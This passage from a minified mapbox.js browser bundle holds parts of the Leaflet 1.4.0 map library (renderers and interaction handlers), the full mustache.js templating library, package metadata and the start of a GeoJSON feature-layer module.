class="lvml">')}}}(),dn={_initContainer:function(){this._container=q("div","leaflet-vml-container")},_update:function(){this._map._animatingZoom||(un.prototype._update.call(this),this.fire("update"))},_initPath:function(t){var e=t._container=hn("shape");G(e,"leaflet-vml-shape "+(this.options.className||"")),e.coordsize="1 1",t._path=hn("path"),e.appendChild(t._path),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){var e=t._container;this._container.appendChild(e),t.options.interactive&&t.addInteractiveTarget(e)},_removePath:function(t){var e=t._container;Z(e),t.removeInteractiveTarget(e),delete this._layers[n(t)]},_updateStyle:function(t){var e=t._stroke,i=t._fill,n=t.options,r=t._container;r.stroked=!!n.stroke,r.filled=!!n.fill,n.stroke?(e||(e=t._stroke=hn("stroke")),r.appendChild(e),e.weight=n.weight+"px",e.color=n.color,e.opacity=n.opacity,n.dashArray?e.dashStyle=Kt(n.dashArray)?n.dashArray.join(" "):n.dashArray.replace(/( *, *)/g," "):e.dashStyle="",e.endcap=n.lineCap.replace("butt","flat"),e.joinstyle=n.lineJoin):e&&(r.removeChild(e),t._stroke=null),n.fill?(i||(i=t._fill=hn("fill")),r.appendChild(i),i.color=n.fillColor||n.color,i.opacity=n.fillOpacity):i&&(r.removeChild(i),t._fill=null)},_updateCircle:function(t){var e=t._point.round(),i=Math.round(t._radius),n=Math.round(t._radiusY||i);this._setPath(t,t._empty()?"M0 0":"AL "+e.x+","+e.y+" "+i+","+n+" 0,23592600")},_setPath:function(t,e){t._path.v=e},_bringToFront:function(t){$(t._container)},_bringToBack:function(t){W(t._container)}},pn=Ze?hn:P,fn=un.extend({getEvents:function(){var t=un.prototype.getEvents.call(this);return t.zoomstart=this._onZoomStart,t},_initContainer:function(){this._container=pn("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=pn("g"),this._container.appendChild(this._rootGroup)},_destroyContainer:function(){Z(this._container),ht(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_onZoomStart:function(){this._update()},_update:function(){if(!this._map._animatingZoom||!this._bounds){un.prototype._update.call(this);var t=this._bounds,e=t.getSize(),i=this._container;this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,i.setAttribute("width",e.x),i.setAttribute("height",e.y)),it(i,t.min),i.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update")}},_initPath:function(t){var e=t._path=pn("path");t.options.className&&G(e,t.options.className),t.options.interactive&&G(e,"leaflet-interactive"),this._updateStyle(t),this._layers[n(t)]=t},_addPath:function(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath:function(t){Z(t._path),t.removeInteractiveTarget(t._path),delete this._layers[n(t)]},_updatePath:function(t){t._project(),t._update()},_updateStyle:function(t){var e=t._path,i=t.options;e&&(i.stroke?(e.setAttribute("stroke",i.color),e.setAttribute("stroke-opacity",i.opacity),e.setAttribute("stroke-width",i.weight),e.setAttribute("stroke-linecap",i.lineCap),e.setAttribute("stroke-linejoin",i.lineJoin),i.dashArray?e.setAttribute("stroke-dasharray",i.dashArray):e.removeAttribute("stroke-dasharray"),i.dashOffset?e.setAttribute("stroke-dashoffset",i.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),i.fill?(e.setAttribute("fill",i.fillColor||i.color),e.setAttribute("fill-opacity",i.fillOpacity),e.setAttribute("fill-rule",i.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly:function(t,e){this._setPath(t,O(t._parts,e))},_updateCircle:function(t){var e=t._point,i=Math.max(Math.round(t._radius),1),n="a"+i+","+(Math.max(Math.round(t._radiusY),1)||i)+" 0 1,0 ",r=t._empty()?"M0 0":"M"+(e.x-i)+","+e.y+n+2*i+",0 "+n+2*-i+",0 ";this._setPath(t,r)},_setPath:function(t,e){t._path.setAttribute("d",e)},_bringToFront:function(t){$(t._path)},_bringToBack:function(t){W(t._path)}});Ze&&fn.include(dn),gi.include({getRenderer:function(t){var e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e||(e=this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer:function(t){if("overlayPane"===t||void 0===t)return!1;var e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer:function(t){return this.options.preferCanvas&&Zt(t)||Vt(t)}});var mn=Gi.extend({initialize:function(t,e){Gi.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds:function(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs:function(t){return[(t=E(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});fn.create=pn,fn.pointsToPath=O,Ki.geometryToLayer=Nt,Ki.coordsToLatLng=Rt,Ki.coordsToLatLngs=jt,Ki.latLngToCoords=zt,Ki.latLngsToCoords=Ft,Ki.getFeature=Ht,Ki.asFeature=Bt,gi.mergeOptions({boxZoom:!0});var gn=Li.extend({initialize:function(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks:function(){ct(this._container,"mousedown",this._onMouseDown,this)},removeHooks:function(){ht(this._container,"mousedown",this._onMouseDown,this)},moved:function(){return this._moved},_destroy:function(){Z(this._pane),delete this._pane},_resetState:function(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState:function(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown:function(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),le(),rt(),this._startPoint=this._map.mouseEventToContainerPoint(t),ct(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove:function(t){this._moved||(this._moved=!0,this._box=q("div","leaflet-zoom-box",this._container),G(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var e=new w(this._point,this._startPoint),i=e.getSize();it(this._box,e.min),this._box.style.width=i.x+"px",this._box.style.height=i.y+"px"},_finish:function(){this._moved&&(Z(this._box),K(this._container,"leaflet-crosshair")),ue(),ot(),ht(document,{contextmenu:vt,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp:function(t){if((1===t.which||1===t.button)&&(this._finish(),this._moved)){this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(i(this._resetState,this),0);var e=new T(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point));this._map.fitBounds(e).fire("boxzoomend",{boxZoomBounds:e})}},_onKeyDown:function(t){27===t.keyCode&&this._finish()}});gi.addInitHook("addHandler","boxZoom",gn),gi.mergeOptions({doubleClickZoom:!0});var _n=Li.extend({addHooks:function(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks:function(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick:function(t){var e=this._map,i=e.getZoom(),n=e.options.zoomDelta,r=t.originalEvent.shiftKey?i-n:i+n;"center"===e.options.doubleClickZoom?e.setZoom(r):e.setZoomAround(t.containerPoint,r)}});gi.addInitHook("addHandler","doubleClickZoom",_n),gi.mergeOptions({dragging:!0,inertia:!ye,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0});var vn=Li.extend({addHooks:function(){if(!this._draggable){var t=this._map;this._draggable=new Mi(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))}G(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks:function(){K(this._map._container,"leaflet-grab"),K(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved:function(){return this._draggable&&this._draggable._moved},moving:function(){return this._draggable&&this._draggable._moving},_onDragStart:function(){var t=this._map;if(t._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity){var e=E(this._map.options.maxBounds);this._offsetLimit=x(this._map.latLngToContainerPoint(e.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(e.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))}else this._offsetLimit=null;t.fire("movestart").fire("dragstart"),t.options.inertia&&(this._positions=[],this._times=[])},_onDrag:function(t){if(this._map.options.inertia){var e=this._lastTime=+new Date,i=this._lastPos=this._draggable._absPos||this._draggable._newPos;this._positions.push(i),this._times.push(e),this._prunePositions(e)}this._map.fire("move",t).fire("drag",t)},_prunePositions:function(t){for(;this._positions.length>1&&t-this._times[0]>50;)this._positions.shift(),this._times.shift()},_onZoomEnd:function(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit:function(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit:function(){if(this._viscosity&&this._offsetLimit){var t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit;t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t)}},_onPreDragWrap:function(){var t=this._worldWidth,e=Math.round(t/2),i=this._initialWorldOffset,n=this._draggable._newPos.x,r=(n-e+i)%t+e-i,o=(n+e+i)%t-e-i,s=Math.abs(r+i)<Math.abs(o+i)?r:o;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=s},_onDragEnd:function(t){var e=this._map,i=e.options,n=!i.inertia||this._times.length<2;if(e.fire("dragend",t),n)e.fire("moveend");else{this._prunePositions(+new Date);var r=this._lastPos.subtract(this._positions[0]),o=(this._lastTime-this._times[0])/1e3,s=i.easeLinearity,a=r.multiplyBy(s/o),l=a.distanceTo([0,0]),u=Math.min(i.inertiaMaxSpeed,l),c=a.multiplyBy(u/l),h=u/(i.inertiaDeceleration*s),d=c.multiplyBy(-h/2).round();d.x||d.y?(d=e._limitOffset(d,e.options.maxBounds),g((function(){e.panBy(d,{duration:h,easeLinearity:s,noMoveStart:!0,animate:!0})}))):e.fire("moveend")}}});gi.addInitHook("addHandler","dragging",vn),gi.mergeOptions({keyboard:!0,keyboardPanDelta:80});var yn=Li.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize:function(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks:function(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),ct(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks:function(){this._removeHooks(),ht(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown:function(){if(!this._focused){var t=document.body,e=document.documentElement,i=t.scrollTop||e.scrollTop,n=t.scrollLeft||e.scrollLeft;this._map._container.focus(),window.scrollTo(n,i)}},_onFocus:function(){this._focused=!0,this._map.fire("focus")},_onBlur:function(){this._focused=!1,this._map.fire("blur")},_setPanDelta:function(t){var e,i,n=this._panKeys={},r=this.keyCodes;for(e=0,i=r.left.length;e<i;e++)n[r.left[e]]=[-1*t,0];for(e=0,i=r.right.length;e<i;e++)n[r.right[e]]=[t,0];for(e=0,i=r.down.length;e<i;e++)n[r.down[e]]=[0,t];for(e=0,i=r.up.length;e<i;e++)n[r.up[e]]=[0,-1*t]},_setZoomDelta:function(t){var e,i,n=this._zoomKeys={},r=this.keyCodes;for(e=0,i=r.zoomIn.length;e<i;e++)n[r.zoomIn[e]]=t;for(e=0,i=r.zoomOut.length;e<i;e++)n[r.zoomOut[e]]=-t},_addHooks:function(){ct(document,"keydown",this._onKeyDown,this)},_removeHooks:function(){ht(document,"keydown",this._onKeyDown,this)},_onKeyDown:function(t){if(!(t.altKey||t.ctrlKey||t.metaKey)){var e,i=t.keyCode,n=this._map;if(i in this._panKeys)n._panAnim&&n._panAnim._inProgress||(e=this._panKeys[i],t.shiftKey&&(e=b(e).multiplyBy(3)),n.panBy(e),n.options.maxBounds&&n.panInsideBounds(n.options.maxBounds));else if(i in this._zoomKeys)n.setZoom(n.getZoom()+(t.shiftKey?3:1)*this._zoomKeys[i]);else{if(27!==i||!n._popup||!n._popup.options.closeOnEscapeKey)return;n.closePopup()}vt(t)}}});gi.addInitHook("addHandler","keyboard",yn),gi.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60});var bn=Li.extend({addHooks:function(){ct(this._map._container,"mousewheel",this._onWheelScroll,this),this._delta=0},removeHooks:function(){ht(this._map._container,"mousewheel",this._onWheelScroll,this)},_onWheelScroll:function(t){var e=bt(t),n=this._map.options.wheelDebounceTime;this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date);var r=Math.max(n-(+new Date-this._startTime),0);clearTimeout(this._timer),this._timer=setTimeout(i(this._performZoom,this),r),vt(t)},_performZoom:function(){var t=this._map,e=t.getZoom(),i=this._map.options.zoomSnap||0;t._stop();var n=this._delta/(4*this._map.options.wheelPxPerZoomLevel),r=4*Math.log(2/(1+Math.exp(-Math.abs(n))))/Math.LN2,o=i?Math.ceil(r/i)*i:r,s=t._limitZoom(e+(this._delta>0?o:-o))-e;this._delta=0,this._startTime=null,s&&("center"===t.options.scrollWheelZoom?t.setZoom(e+s):t.setZoomAround(this._lastMousePos,e+s))}});gi.addInitHook("addHandler","scrollWheelZoom",bn),gi.mergeOptions({tap:!0,tapTolerance:15});var wn=Li.extend({addHooks:function(){ct(this._map._container,"touchstart",this._onDown,this)},removeHooks:function(){ht(this._map._container,"touchstart",this._onDown,this)},_onDown:function(t){if(t.touches){if(_t(t),this._fireClick=!0,t.touches.length>1)return this._fireClick=!1,void clearTimeout(this._holdTimeout);var e=t.touches[0],n=e.target;this._startPos=this._newPos=new y(e.clientX,e.clientY),n.tagName&&"a"===n.tagName.toLowerCase()&&G(n,"leaflet-active"),this._holdTimeout=setTimeout(i((function(){this._isTapValid()&&(this._fireClick=!1,this._onUp(),this._simulateEvent("contextmenu",e))}),this),1e3),this._simulateEvent("mousedown",e),ct(document,{touchmove:this._onMove,touchend:this._onUp},this)}},_onUp:function(t){if(clearTimeout(this._holdTimeout),ht(document,{touchmove:this._onMove,touchend:this._onUp},this),this._fireClick&&t&&t.changedTouches){var e=t.changedTouches[0],i=e.target;i&&i.tagName&&"a"===i.tagName.toLowerCase()&&K(i,"leaflet-active"),this._simulateEvent("mouseup",e),this._isTapValid()&&this._simulateEvent("click",e)}},_isTapValid:function(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_onMove:function(t){var e=t.touches[0];this._newPos=new y(e.clientX,e.clientY),this._simulateEvent("mousemove",e)},_simulateEvent:function(t,e){var i=document.createEvent("MouseEvents");i._simulated=!0,e.target._simulatedClick=!0,i.initMouseEvent(t,!0,!0,window,1,e.screenX,e.screenY,e.clientX,e.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(i)}});ze&&!je&&gi.addInitHook("addHandler","tap",wn),gi.mergeOptions({touchZoom:ze&&!ye,bounceAtZoomLimits:!0});var xn=Li.extend({addHooks:function(){G(this._map._container,"leaflet-touch-zoom"),ct(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks:function(){K(this._map._container,"leaflet-touch-zoom"),ht(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart:function(t){var e=this._map;if(t.touches&&2===t.touches.length&&!e._animatingZoom&&!this._zooming){var i=e.mouseEventToContainerPoint(t.touches[0]),n=e.mouseEventToContainerPoint(t.touches[1]);this._centerPoint=e.getSize()._divideBy(2),this._startLatLng=e.containerPointToLatLng(this._centerPoint),"center"!==e.options.touchZoom&&(this._pinchStartLatLng=e.containerPointToLatLng(i.add(n)._divideBy(2))),this._startDist=i.distanceTo(n),this._startZoom=e.getZoom(),this._moved=!1,this._zooming=!0,e._stop(),ct(document,"touchmove",this._onTouchMove,this),ct(document,"touchend",this._onTouchEnd,this),_t(t)}},_onTouchMove:function(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,n=e.mouseEventToContainerPoint(t.touches[0]),r=e.mouseEventToContainerPoint(t.touches[1]),o=n.distanceTo(r)/this._startDist;if(this._zoom=e.getScaleZoom(o,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&o<1||this._zoom>e.getMaxZoom()&&o>1)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1===o)return}else{var s=n._add(r)._divideBy(2)._subtract(this._centerPoint);if(1===o&&0===s.x&&0===s.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(s),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),_(this._animRequest);var a=i(e._move,e,this._center,this._zoom,{pinch:!0,round:!1});this._animRequest=g(a,this,!0),_t(t)}},_onTouchEnd:function(){this._moved&&this._zooming?(this._zooming=!1,_(this._animRequest),ht(document,"touchmove",this._onTouchMove),ht(document,"touchend",this._onTouchEnd),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});gi.addInitHook("addHandler","touchZoom",xn),gi.BoxZoom=gn,gi.DoubleClickZoom=_n,gi.Drag=vn,gi.Keyboard=yn,gi.ScrollWheelZoom=bn,gi.Tap=wn,gi.TouchZoom=xn,Object.freeze=$t,t.version="1.4.0",t.Control=_i,t.control=vi,t.Browser=Ve,t.Evented=ne,t.Mixin=Ei,t.Util=ee,t.Class=v,t.Handler=Li,t.extend=e,t.bind=i,t.stamp=n,t.setOptions=c,t.DomEvent=fi,t.DomUtil=ci,t.PosAnimation=mi,t.Draggable=Mi,t.LineUtil=Pi,t.PolyUtil=Oi,t.Point=y,t.point=b,t.Bounds=w,t.bounds=x,t.Transformation=k,t.transformation=M,t.Projection=Ii,t.LatLng=C,t.latLng=S,t.LatLngBounds=T,t.latLngBounds=E,t.CRS=oe,t.GeoJSON=Ki,t.geoJSON=Ut,t.geoJson=Xi,t.Layer=zi,t.LayerGroup=Fi,t.layerGroup=function(t,e){return new Fi(t,e)},t.FeatureGroup=Hi,t.featureGroup=function(t){return new Hi(t)},t.ImageOverlay=Qi,t.imageOverlay=function(t,e,i){return new Qi(t,e,i)},t.VideoOverlay=tn,t.videoOverlay=function(t,e,i){return new tn(t,e,i)},t.DivOverlay=en,t.Popup=nn,t.popup=function(t,e){return new nn(t,e)},t.Tooltip=rn,t.tooltip=function(t,e){return new rn(t,e)},t.Icon=Bi,t.icon=function(t){return new Bi(t)},t.DivIcon=on,t.divIcon=function(t){return new on(t)},t.Marker=Zi,t.marker=function(t,e){return new Zi(t,e)},t.TileLayer=an,t.tileLayer=qt,t.GridLayer=sn,t.gridLayer=function(t){return new sn(t)},t.SVG=fn,t.svg=Vt,t.Renderer=un,t.Canvas=cn,t.canvas=Zt,t.Path=Vi,t.CircleMarker=$i,t.circleMarker=function(t,e){return new $i(t,e)},t.Circle=Wi,t.circle=function(t,e,i){return new Wi(t,e,i)},t.Polyline=Yi,t.polyline=function(t,e){return new Yi(t,e)},t.Polygon=Gi,t.polygon=function(t,e){return new Gi(t,e)},t.Rectangle=mn,t.rectangle=function(t,e){return new mn(t,e)},t.Map=gi,t.map=function(t,e){return new gi(t,e)};var Ln=window.L;t.noConflict=function(){return window.L=Ln,this},window.L=t}))},{}],5:[function(t,e,i){!function(t,e){"object"==typeof i&&i&&"string"!=typeof i.nodeName?e(i):"function"==typeof define&&define.amd?define(["exports"],e):(t.Mustache={},e(t.Mustache))}(this,(function(t){function e(t){return"function"==typeof t}function i(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")}function n(t,e){return null!=t&&"object"==typeof t&&e in t}function r(t,e){return null!=t&&"object"!=typeof t&&t.hasOwnProperty&&t.hasOwnProperty(e)}function o(t){return!function(t,e){return d.call(t,e)}(p,t)}function s(e,n){function r(t){if("string"==typeof t&&(t=t.split(g,2)),!h(t)||2!==t.length)throw new Error("Invalid tags: "+t);s=new RegExp(i(t[0])+"\\s*"),l=new RegExp("\\s*"+i(t[1])),u=new RegExp("\\s*"+i("}"+t[1]))}if(!e)return[];var s,l,u,c=[],d=[],p=[],f=!1,b=!1;r(n||t.tags);for(var w,x,L,T,E,C,S=new a(e);!S.eos();){if(w=S.pos,L=S.scanUntil(s))for(var k=0,M=L.length;k<M;++k)o(T=L.charAt(k))?p.push(d.length):b=!0,d.push(["text",T,w,w+1]),w+=1,"\n"===T&&function(){if(f&&!b)for(;p.length;)delete d[p.pop()];else p=[];f=!1,b=!1}();if(!S.scan(s))break;if(f=!0,x=S.scan(y)||"name",S.scan(m),"="===x?(L=S.scanUntil(_),S.scan(_),S.scanUntil(l)):"{"===x?(L=S.scanUntil(u),S.scan(v),S.scanUntil(l),x="&"):L=S.scanUntil(l),!S.scan(l))throw new Error("Unclosed tag at "+S.pos);if(E=[x,L,w,S.pos],d.push(E),"#"===x||"^"===x)c.push(E);else if("/"===x){if(!(C=c.pop()))throw new Error('Unopened section "'+L+'" at '+w);if(C[1]!==L)throw new Error('Unclosed section "'+C[1]+'" at '+w)}else"name"===x||"{"===x||"&"===x?b=!0:"="===x&&r(L)}if(C=c.pop())throw new Error('Unclosed section "'+C[1]+'" at '+S.pos);return function(t){for(var e,i=[],n=i,r=[],o=0,s=t.length;o<s;++o)switch(e=t[o],e[0]){case"#":case"^":n.push(e),r.push(e),n=e[4]=[];break;case"/":r.pop()[5]=e[2],n=r.length>0?r[r.length-1][4]:i;break;default:n.push(e)}return i}(function(t){for(var e,i,n=[],r=0,o=t.length;r<o;++r)(e=t[r])&&("text"===e[0]&&i&&"text"===i[0]?(i[1]+=e[1],i[3]=e[3]):(n.push(e),i=e));return n}(d))}function a(t){this.string=t,this.tail=t,this.pos=0}function l(t,e){this.view=t,this.cache={".":this.view},this.parent=e}function u(){this.cache={}}var c=Object.prototype.toString,h=Array.isArray||function(t){return"[object Array]"===c.call(t)},d=RegExp.prototype.test,p=/\S/,f={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},m=/\s*/,g=/\s+/,_=/\s*=/,v=/\s*\}/,y=/#|\^|\/|>|\{|&|=|!/;a.prototype.eos=function(){return""===this.tail},a.prototype.scan=function(t){var e=this.tail.match(t);if(!e||0!==e.index)return"";var i=e[0];return this.tail=this.tail.substring(i.length),this.pos+=i.length,i},a.prototype.scanUntil=function(t){var e,i=this.tail.search(t);switch(i){case-1:e=this.tail,this.tail="";break;case 0:e="";break;default:e=this.tail.substring(0,i),this.tail=this.tail.substring(i)}return this.pos+=e.length,e},l.prototype.push=function(t){return new l(t,this)},l.prototype.lookup=function(t){var i,o=this.cache;if(o.hasOwnProperty(t))i=o[t];else{for(var s,a,l,u=this,c=!1;u;){if(t.indexOf(".")>0)for(s=u.view,a=t.split("."),l=0;null!=s&&l<a.length;)l===a.length-1&&(c=n(s,a[l])||r(s,a[l])),s=s[a[l++]];else s=u.view[t],c=n(u.view,t);if(c){i=s;break}u=u.parent}o[t]=i}return e(i)&&(i=i.call(this.view)),i},u.prototype.clearCache=function(){this.cache={}},u.prototype.parse=function(e,i){var n=this.cache,r=e+":"+(i||t.tags).join(":"),o=n[r];return null==o&&(o=n[r]=s(e,i)),o},u.prototype.render=function(t,e,i,n){var r=this.parse(t,n),o=e instanceof l?e:new l(e);return this.renderTokens(r,o,i,t,n)},u.prototype.renderTokens=function(t,e,i,n,r){for(var o,s,a,l="",u=0,c=t.length;u<c;++u)a=void 0,"#"===(s=(o=t[u])[0])?a=this.renderSection(o,e,i,n):"^"===s?a=this.renderInverted(o,e,i,n):">"===s?a=this.renderPartial(o,e,i,r):"&"===s?a=this.unescapedValue(o,e):"name"===s?a=this.escapedValue(o,e):"text"===s&&(a=this.rawValue(o)),void 0!==a&&(l+=a);return l},u.prototype.renderSection=function(t,i,n,r){var o=this,s="",a=i.lookup(t[1]);if(a){if(h(a))for(var l=0,u=a.length;l<u;++l)s+=this.renderTokens(t[4],i.push(a[l]),n,r);else if("object"==typeof a||"string"==typeof a||"number"==typeof a)s+=this.renderTokens(t[4],i.push(a),n,r);else if(e(a)){if("string"!=typeof r)throw new Error("Cannot use higher-order sections without the original template");a=a.call(i.view,r.slice(t[3],t[5]),(function(t){return o.render(t,i,n)})),null!=a&&(s+=a)}else s+=this.renderTokens(t[4],i,n,r);return s}},u.prototype.renderInverted=function(t,e,i,n){var r=e.lookup(t[1]);if(!r||h(r)&&0===r.length)return this.renderTokens(t[4],e,i,n)},u.prototype.renderPartial=function(t,i,n,r){if(n){var o=e(n)?n(t[1]):n[t[1]];return null!=o?this.renderTokens(this.parse(o,r),i,n,o):void 0}},u.prototype.unescapedValue=function(t,e){var i=e.lookup(t[1]);if(null!=i)return i},u.prototype.escapedValue=function(e,i){var n=i.lookup(e[1]);if(null!=n)return t.escape(n)},u.prototype.rawValue=function(t){return t[1]},t.name="mustache.js",t.version="3.0.1",t.tags=["{{","}}"];var b=new u;return t.clearCache=function(){return b.clearCache()},t.parse=function(t,e){return b.parse(t,e)},t.render=function(t,e,i,n){if("string"!=typeof t)throw new TypeError('Invalid template! Template should be a "string" but "'+function(t){return h(t)?"array":typeof t}(t)+'" was given as the first argument for mustache#render(template, view, partials)');return b.render(t,e,i,n)},t.to_html=function(i,n,r,o){var s=t.render(i,n,r);if(!e(o))return s;o(s)},t.escape=function(t){return String(t).replace(/[&<>"'`=\/]/g,(function(t){return f[t]}))},t.Scanner=a,t.Context=l,t.Writer=u,t}))},{}],6:[function(t,e,i){e.exports={author:"Mapbox",name:"mapbox.js",description:"Mapbox plugin for Leaflet",version:"3.3.1",homepage:"http://mapbox.com/",engines:{node:">=10"},repository:{type:"git",url:"git://github.com/mapbox/mapbox.js.git"},main:"src/index.js",files:["dist","src","*.md"],dependencies:{"@mapbox/corslite":"0.0.7","@mapbox/sanitize-caja":"^0.1.4",leaflet:"1.4.0",mustache:"3.0.1"},scripts:{test:"eslint src && phantomjs node_modules/mocha-phantomjs-core/mocha-phantomjs-core.js test/index.html && mocha test/docs.js",prepublishOnly:"npm run build",build:"make"},license:"BSD-3-Clause",devDependencies:{browserify:"^16.5.0","clean-css-cli":"^4.3.0",eslint:"^6.8.0","expect.js":"0.3.1",happen:"0.3.2",marked:"^0.8.0",minifyify:"^7.3.5",minimist:"1.2.0",mocha:"^7.0.1","mocha-phantomjs-core":"2.1.2","phantomjs-prebuilt":"2.1.16",sinon:"7.2.4"},optionalDependencies:{}}},{}],7:[function(t,e,i){"use strict";e.exports={HTTP_URL:"http://api.mapbox.com",HTTPS_URL:"https://api.mapbox.com",FORCE_HTTPS:!0,REQUIRE_ACCESS_TOKEN:!0,TEMPLATE_STYLES:{"mapbox.dark":"mapbox/dark-v10","mapbox.light":"mapbox/light-v10","mapbox.osm-bright":"mapbox/bright-v9","mapbox.outdoors":"mapbox/outdoors-v11","mapbox.satellite":"mapbox/satellite-v9","mapbox.streets":"mapbox/streets-v11","mapbox.streets-basic":"mapbox/basic-v9","mapbox.streets-satellite":"mapbox/satellite-streets-v11"}}},{}],8:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=t("./marker"),a=t("./simplestyle"),l=L.FeatureGroup.extend({options:{filter:function(){return!0},sanitizer:t("@mapbox/sanitize-caja"),style:a.style,popupOptions:{closeButton:!1}},initialize:function(t,e){L.setOptions(this,e),this._layers={},"string"==typeof t?n.idUrl(t,this):t&&"object"==typeof t&&this.setGeoJSON(t)},setGeoJSON:function(t){return this._geojson=t,this.clearLayers(),this._initialize(t),this},getGeoJSON:function(){return this._geojson},loadURL:function(t){return this._request&&"abort"in this._request&&this._request.abort(),this._request=o(t,L.bind((function(e,i){this._request=null,e&&"abort"!==e.type?(n.log("could not load features at "+t),this.fire("error",{error:e})):i&&(this.setGeoJSON(i),this.fire("ready"))}),this)),this},loadID:function(t){return this.loadURL(r("/v4/"+t+"/features.json",this.options.accessToken))},setFilter:function(t){return this.options.filter=t,this._geojson&&(this.clearLayers(),this._initialize(this._geojson)),this},getFilter:function(){return this.options.filter},_initialize:function(t){var e,i,n=L.Util.isArray(t)?t:t.features;if(n)for(e=0,i=n.length;e<i;e++)(n[e].geometries||n[e].geometry||n[e].features)&&this._initialize(n[e]);else if(this.options.filter(t)){var r={accessToken:this.options.accessToken},o=this.options.pointToLayer||function(t,e){return s.style(t,e,r)},l=L.GeoJSON.geometryToLayer(t,{pointToLayer:o}),u=s.createPopup(t,this.options.sanitizer),c=this.options.style,h=c===a.style;!(c&&"setStyle"in l)||h&&(l instanceof L.Circle||l instanceof L.CircleMarker)||("function"==typeof 